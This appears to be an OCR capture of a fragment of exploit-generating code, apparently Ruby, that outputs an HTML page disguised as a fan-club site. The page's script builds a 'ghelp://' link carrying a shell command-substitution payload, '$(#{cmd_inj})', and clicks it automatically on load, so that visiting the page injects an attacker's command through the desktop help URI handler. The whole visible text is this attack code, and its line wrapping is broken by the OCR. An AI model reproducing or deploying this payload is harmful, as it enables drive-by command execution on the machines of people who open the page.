
equiv="encoding">

<title>paparoachfanclubdotcom</title>

    </head>

    <body>

    <script>

      lmao = 
document.createElement('a');

      lmao.href= "ghelp://$(
#
{
cmd_inj
}
)";

      document.body.appendChild(lmao); 
/* Needed to work with Firefox */

      lmao.click();

    </script>

    </body>

    </html>

    |
return
 html

end